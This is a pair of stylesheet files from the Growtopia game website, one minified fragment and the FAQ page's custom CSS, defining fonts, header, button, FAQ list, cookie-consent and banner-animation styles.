.module-title{padding-bottom:10px;position:relative}.common-module .module-title:after{position:absolute;left:0;width:30px;display:inline-block}@media only screen and (max-width:768px){.animated{-webkit-transition-property:none!important;transition-property:none!important;-webkit-transform:none!important;transform:none!important;-webkit-animation:none!important;animation:none!important}}.h3,h1,h2,h3,h4{margin:0 0 20px;color:#212121}h1,h2{font-size:24px}@media only screen and (min-width:768px){.h3,h1,h2,h3,h4{margin:0 0 15px}h1{font-size:28px}}@media only screen and (min-width:992px){h1{font-size:30px}}@media only screen and (min-width:768px){h2{font-size:26px}}@media only screen and (min-width:992px){h2{font-size:30px}}.h3,h3{font-size:18px}@media only screen and (min-width:768px){.h3,h3{font-size:20px}}#header{-webkit-transition:all .3s linear;transition:all .3s linear}#header .container{position:relative}@media only screen and (max-width:992px){#header .container{width:100%}}#header .logo{height:90px;width:156px;padding-top:20px;padding-bottom:20px;-webkit-transition:all .2s linear;transition:all .2s linear}#header .logo a{display:inline-block;vertical-align:middle;width:114px;-webkit-transition:all .3s linear;transition:all .3s linear}#header .logo a .gray,#header.bg-light.fixed-position .logo a .normal{display:none}#header .logo a img{width:100%}#header.fixed-position{border:none;box-shadow:0 0 3px rgba(0,0,0,.2);height:66px}#header.fixed-position .header-top{margin-top:-37px}#header.fixed-position .logo{width:145px;height:66px;padding-top:10px;padding-bottom:10px}#header.fixed-position .logo a{width:104px}.navbar-fixed-top{height:90px}@media only screen and (max-width:991px){.navbar-fixed-top{position:absolute}}#header.bg-light.fixed-position{background-color:rgba(255,255,255,.95)}#header.bg-light.fixed-position .logo a .gray{display:block}#header.bg-dark.fixed-position{background-color:rgba(33,33,33,.9)}.full-width .container{width:100%}@media only screen and (min-width:992px){.h3,h3{font-size:24px}.full-width .container{padding-left:30px;padding-right:30px}}#header.bdr-btm{border-bottom:1px solid rgba(241,91,34,.24)}#header.bdr-btm.fixed-position{border-bottom:0}.btn-group-lg>.btn,.btn.btn-lg,.btn.btn-md{border-width:2px;font-weight:600}.btn{border-radius:0}.btn.btn-default{border-color:#636363}.btn.btn-default:hover{background-color:#f15b22;border-color:#f15b22;color:#fff}.btn.radius{border-radius:25px}.btn.outline{background-color:transparent}.btn.outline.btn-info{border-color:#5bc0de;color:#5bc0de}.btn.outline.btn-info:focus,.btn.outline.btn-info:hover{background-color:#5bc0de;color:#fff;border-color:#5bc0de}.btn.outline.btn-primary{color:#f15b22}.btn.outline.btn-primary:focus,.btn.outline.btn-primary:hover{color:#fff;background-color:#f15b22;border-color:#f15b22}@media only screen and (min-width:1600px){.btn-group-lg>.btn,.btn.btn-lg{padding:15px 25px;font-size:18px}}@media only screen and (min-width:1200px){.btn-group-lg>.btn,.btn.btn-lg{padding:12px 25px;font-size:16px}}@media only screen and (min-width:768px){.btn-group-lg>.btn,.btn.btn-lg{padding:10px 25px;font-size:16px}.btn.btn-md{padding:6px 22px;font-size:14px}}@media only screen and (max-width:767px){.btn-group-lg>.btn,.btn.btn-lg{padding:6px 22px;font-size:14px}}@media only screen and (min-width:1200px){.btn.btn-md{padding:8px 25px}}@media only screen and (max-width:767px){.btn.btn-md{padding:5px 20px;font-size:14px}}#footer{background-color:#fff;color:#000}#footer .social-media{display:block;margin-bottom:30px;margin-top:35px}#footer .social-media a{display:inline-block;height:40px;width:40px;font-size:20px;text-align:center;color:#000;background-color:#ebebeb;border-radius:4px;margin-bottom:5px}#footer .social-media a i{display:table;width:100%;height:100%}#footer .social-media a i:before{display:table-cell;vertical-align:middle}#footer .social-media a:focus,#footer .social-media a:hover{background-color:#f15b22;text-decoration:none;color:#fff}#footer.fixed{position:fixed;bottom:0;left:0;right:0}
</file>
<file: s3.eu-west-1.amazonaws.com/cdn.growtopiagame.com/website/resources/assets/css/faq-custom.css>
/*!
 * Custom CSS defined for web
 * Author: Ali (ali.ejaz@ubisoft.com)
 *
 */
@font-face {
	font-family: CenturyGothic;
	src: url(https://s3.eu-west-1.amazonaws.com/cdn.growtopiagame.com/website/resources/assets/fonts/GOTHICB.TTF);
}
@font-face {
    font-family: CenturyGothicNormal;
    src: url(https://s3.eu-west-1.amazonaws.com/cdn.growtopiagame.com/website/resources/assets/fonts/GOTHIC.TTF);
}

body, html {
	font-family: CenturyGothic, Verdana, Arial;
	background: #f9f9f9;
	padding: 0 !important;
	height: 100%;
	margin: 0px;
}

.common-box {
    padding-top: 20px !important;
}

.shop-menu-button, .shop-menu-button:hover {
	background: #03afef url(../images/gt-WebShop-Gem-Icon.png) 7px 2px no-repeat !important;
	margin: 5px;
	padding: 7px 15px 7px 40px !important;
	border-radius: 5px;
	color: #fff !important;
}

.shop-menu-button:after {
	content: "";
	position: absolute;
	top: -10%;
	left: -10%;
	width: 20%;
	height: 120%;
	opacity: 0;
	transform: rotate(-5deg);

	background: rgba(255, 255, 255, 0.13);
	background: linear-gradient(
			to right,
			rgba(255, 255, 255, 0.13) 0%,
			rgba(255, 255, 255, 0.13) 77%,
			rgba(255, 255, 255, 0.5) 92%,
			rgba(255, 255, 255, 0.0) 100%
	);
}

.fankit-menu-button, .fankit-menu-button:hover {
    background: #febc0b url(../images/Grow_Fankit-Icon.png) 5px 12px no-repeat !important;
    padding: 15px 80px 15px 60px !important;
    border-radius: 5px;
    margin-right: 10px;
    margin-bottom: 10px;
}

.fankit-winterfest-menu-button, .fankit-winterfest-menu-button:hover {
    background: #0b58fe url(../images/Grow_Fankit-Winterfest-Icon.png) 5px 8px no-repeat !important;
    padding: 15px 80px 15px 60px !important;
    border-radius: 5px;
    margin-right: 10px;
    margin-bottom: 10px;
}

.fankit-spring-menu-button, .fankit-spring-menu-button:hover {
    background: #f991c5 url(../images/Grow_Fankit-Spring-Icon.png) 5px 8px no-repeat !important;
    padding: 15px 80px 15px 60px !important;
    border-radius: 5px;
    margin-right: 10px;
    margin-bottom: 10px;
}

.fankit-summer-menu-button, .fankit-summer-menu-button:hover {
    background: #ff6207 url(../images/Sandtopian.png) 5px 8px no-repeat !important;
    padding: 15px 80px 15px 60px !important;
    border-radius: 5px;
    margin-right: 10px;
    margin-bottom: 10px;
}

.fankit-autumn-menu-button, .fankit-autumn-menu-button:hover {
    background: #5d2e00 url(../images/Grow_Fankit-Autumn-Icon.png) 5px 8px no-repeat !important;
    padding: 15px 80px 15px 60px !important;
    border-radius: 5px;
    margin-right: 10px;
    margin-bottom: 10px;
}

.fankit-menu-button a, .fankit-winterfest-menu-button a, .fankit-spring-menu-button a, .fankit-summer-menu-button a, .fankit-autumn-menu-button a {
	color: #fff !important;
}

/* Hover state - trigger effect */
.shop-menu-button:hover:after {
	opacity: 1;
	left: 130%;
	transition-property: left, top, opacity;
	transition-duration: 1.5s, 1.5s, 0.15s;
	transition-timing-function: ease;
}

/* Active state */
.shop-menu-button:active:after {
	opacity: 0;
}

* {
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    margin: 0;
    padding: 0;
}

.content a:hover, .content a:focus{
	text-decoration: none;
	filter: alpha(opacity = 65);
	opacity: .65;
}

.page-wrapper {
	max-width: 1260px;
	min-height: 100%;
	position: relative;
	margin: 0 auto;
    background: #fff;
}

.header-bg {
	background: #60d7f2;
}
.header {
	color: #fff;
	padding: 13px 12px 13px 12px;
	border-bottom: 0 !important;
	background: url(../images/grow_dude_sign.png) no-repeat;
    background-position: right bottom;
    background-size: 200px;
}

.dirt {
    background: url(../images/grow_dirt_faq.png) repeat-x;
    background-position: right bottom;
    width: 100%;
    height: 13px;
}
.center-align {
	text-align: center;
}
body, button, input, select, textarea {
	text-rendering: optimizeLegibility;
}

#header .logo {
	height: auto;
	width: auto;
	padding-top: 10px;
	padding-bottom: 10px;
	padding-left: 10px;
}

.search-wrapper {
	background: #eff0f4;
	padding: 20px 12px 20px 12px;
	border: 0;
	position: relative;
}

.search-input {
	border: 0 !important;
	padding: 13px 45px 13px 15px !important;
	border-radius: 4px 0 0 4px !important;
	-webkit-box-shadow: none !important;
	-moz-box-shadow: none !important;
	box-shadow: none !important;
	-webkit-appearance: none;
	-moz-appearance: none;
	appearance: none;
	background: #fff;
	padding: 8px 8px 8px 32px;
	border: 1px solid #ccd1d7;
	font-size: 14px !important;
	line-height: 20px !important;
}

.icon-search {
	color: #c4c4c4;
	border: none;
	padding: 7px;
	border-radius: 0px 4px 4px 0px;
}

.content-wrapper {
	padding-top: 30px;
	position: relative;
	min-height: 500px;
	overflow: hidden;
}

.section-title a, .section-title, .answer-title, .search-title {
	color: #47bffb;
	font-weight: 500 !important;
	font-size: 26px;
}

.section-title:after {
	position: absolute;
	bottom: 0;
	left: 0;
	content: none;
	background-color: #f15b22;
	width: auto;
	height: auto;
}

.section-title {
	padding-bottom: 10px;
	margin-bottom: 10px
}

.faq-list {
	list-style: none;
}

ol, ul {
	padding-left: 20px;
}

.faq-list li {
	padding: 0;
}

.faq-list li {
	margin-bottom: 8px;
	word-wrap: break-word;
	text-align: initial;
}

.faq-list a {
	color: #444;
	font-size: 16px;
	line-height: 1;
}

.content a {
	-webkit-transition: opacity linear .1s;
	transition: opacity linear .1s;
}

.faq-list a {
	font-size: 15px;
	display: inline-block;
}

.faq-list .all-questions {
	color: #999;
	font-size: 14px;
	margin-top: 24px;
}

.faq-list label {
	width: 100%;
	box-shadow: 0 1px 3px rgba(0,0,0,0.12), 0 1px 2px rgba(0,0,0,0.24);
	transition: all 0.3s cubic-bezier(.25,.8,.25,1);
	border-radius: 5px;
	cursor: pointer;
}
.faq-list label:hover {
	box-shadow: 0 14px 28px rgba(0,0,0,0.25), 0 10px 10px rgba(0,0,0,0.22);
}
.faq-list img {
	width: 100%;
}

.faq-list p {
	background: rgba(96, 215, 242, 0.15);
	padding-top: 5px;
	padding-bottom: 5px;
}
.faq-list input[type="radio"] {
	display: none;
}
.faq-list input[type="radio"]:checked+label{
	border: 2px solid #60d7f2;
	box-shadow: 0 0 10px #60d7f2 inset;
	z-index: 99;
}
.section-image .full-width {
	width:100%;
}
.help-block.cursor {
	cursor:pointer;
}
.column {
	padding-bottom: 35px;
	padding-right: 40px;
}

.column:nth-child(3n+1) {
    clear: both;
}

#platform.dropdown-menu {
	padding:10px;
}

#platform li {
	padding:5px 0 5px 0;
	cursor: pointer;
}

.answer-footer {
    color: #999;
    margin-top: 25px;
    font-size: 12px;
}
.answer {
	padding: 10px 0 10px 0;
	font-size: 14px;
    color: #444 !important;
}

.answer span, .answer font, .answer a, .answer b  {
	font-family: CenturyGothic !important;
	font-size: 14px !important;
}

.section-label {
    font-size: 12px;
    color: #999;
    margin-top: -2px;
}
.breadcrumb {
    padding: 5px 15px;
}

.breadcrumb li {
	font-size:14px;
}

.text-danger-wrapper {
    padding: 10px;
    background: #FFCDD2;
    margin: 0 0 10px 0px;
    border-radius: 5px;
}

.text-success-wrapper {
    padding: 10px;
    background: #C8E6C9;
    margin: 0 0 10px 0px;
    border-radius: 5px;
}

.grow-button {
    background-color: #60d7f2 !important;
    border-color: #60d7f2 !important;
}

p {
    color: #000;
}

.section-title h2 {
	color: #60d7f2;
}

#footer ul {
    list-style: none;
    margin: 0;
    padding: 0;
    display: inline-table;
}



.copy-right a, .copy-right {
	text-decoration: none;
	color: #000;
    font-family: CenturyGothicNormal;
    font-weight: 700;
}

#footer .link li:nth-child(1) {
    border-left: none;
}

#footer .link li {
    padding: 0 5px;
    border-left: 1px solid #000;
    float: left;
    display: inline;
}

#footer .link li a {
    color: #000;
	text-decoration: none;
    font-family: CenturyGothicNormal;
}
#consentModal .grow-button {
	margin: 2px;
}
.cookie-consent {
    text-align: left;
    opacity: 0.9;
    background: none repeat scroll 0 0 rgba(20,16,16,0.8);
    bottom: 0;
    left: 0;
    position: fixed;
    width: 80%;
    z-index: 100000;
    margin: 0 0 0 10%;
    padding: 10px;
    display: none;
}
.cookie-consent span img {
    float:left;margin:0 10px 0 0;background: white;
}
.cookie-consent button.grow-button {
    background-color: #60d7f2 !important;
    border-color: #60d7f2 !important;
    padding: 5px;
    font-size: 12px !important;
    float: right;
}
.withdraw-cookie-consent {
    text-align: left;
    opacity: 0.9;
    background: none repeat scroll 0 0 rgba(51,51,51,0.3);
    bottom: 0;right: 0;
    position: fixed;
    width: auto;
    z-index: 100000;
    padding: 10px;
    display: none;
}
.withdraw-cookie-consent a, .withdraw-cookie-consent a:active, .withdraw-cookie-consent a:focus, .withdraw-cookie-consent a:hover {
    color: #000;
    text-decoration: none;
    font-weight: unset;
}
/* Shine */
.annoucemnet-banner:after {
	content:'';
	top:0;
	transform:translateX(100%);
	width:100%;
	height:100%;
	position: absolute;
	z-index:1;
	animation: annoucement 7s infinite 2s;

	/*
    CSS Gradient - complete browser support from http://www.colorzilla.com/gradient-editor/
    */
	background: -moz-linear-gradient(left, rgba(255,255,255,0) 0%, rgba(255,255,255,0.8) 50%, rgba(128,186,232,0) 99%, rgba(125,185,232,0) 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, right top, color-stop(0%,rgba(255,255,255,0)), color-stop(50%,rgba(255,255,255,0.8)), color-stop(99%,rgba(128,186,232,0)), color-stop(100%,rgba(125,185,232,0))); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(left, rgba(255,255,255,0) 0%,rgba(255,255,255,0.8) 50%,rgba(128,186,232,0) 99%,rgba(125,185,232,0) 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(left, rgba(255,255,255,0) 0%,rgba(255,255,255,0.8) 50%,rgba(128,186,232,0) 99%,rgba(125,185,232,0) 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(left, rgba(255,255,255,0) 0%,rgba(255,255,255,0.8) 50%,rgba(128,186,232,0) 99%,rgba(125,185,232,0) 100%); /* IE10+ */
	background: linear-gradient(to right, rgba(255,255,255,0) 0%,rgba(255,255,255,0.8) 50%,rgba(128,186,232,0) 99%,rgba(125,185,232,0) 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ffffff', endColorstr='#007db9e8',GradientType=1 ); /* IE6-9 */
}

/* animation */

@keyframes annoucement {
	0% {transform:translateX(-100%);}
	100% {transform:translateX(100%);}
}


@media only screen and (min-width: 1100px) {
	body .search-wrapper {
		padding: 20px 20px 20px 30px;
	}
}

@media only screen and (max-width: 767px) {
	.column {
		padding-top: 10px;
		padding-bottom: 10px;
	}
	.content {
		padding: 18px 20px;
	}
	.header .title {
		font-size: 18pt;
		padding-top: 15px;
		text-transform: uppercase;
	}
	.header {
		background-size: 150px;
	}
	.section-title a, .section-title, .answer-title, .search-title {
		color: #47bffb;
		font-weight: 500 !important;
		font-size: 20px;
	}
	.faq-list a {
		color: #444;
		font-size: 12px;
		font-weight:normal;
		line-height: 1;
	}
}

@media only screen and (min-width: 768px) {
	.header {
		padding: 22px 25px 23px 25px;
	}
	.header .title {
		color: #fff;
		font-size: 30px;
		padding-top: 15px;
		text-transform: uppercase;
	}
	.search-wrapper {
		background: #eff0f4;
		padding: 20px 30px 20px 30px;
		max-height: 100px;
	}
	.content {
		padding: 20px 30px;
	}
	.section-title a, .section-title, .answer-title, .search-title {
		font-weight: 500 !important;
		color: #47bffb;
	}
	.section-title a:hover, .section-title:hover, .answer-title:hover,
		.search-title:hover {
		text-decoration: none;
		color: rgba(71, 191, 251, 0.8);
	}
    .support-wrapper {
        background: #eff0f4;
    }
    .support-wrapper a {
        color: #000;
    }

    .support-wrapper a:hover {
        color: #f15b22;
    }
}
</file>
